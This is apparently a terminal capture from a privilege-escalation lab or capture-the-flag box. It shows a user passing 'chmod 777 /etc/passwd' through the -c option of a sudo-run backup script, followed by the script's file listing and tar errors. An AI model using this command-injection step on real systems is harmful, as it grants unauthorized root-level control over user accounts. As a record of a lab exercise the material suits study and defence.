 alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh -c "chmod 777 /etc/passwd"
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.mp3 /home/alex/Music/song5.mp3 /home/alex/Music/song6.mp3 /home/a
ex/Music/song8.mp3 /home/alex/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/alex/Music/song12.mp3 to /etc/mp3backups//ubuntu-scheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished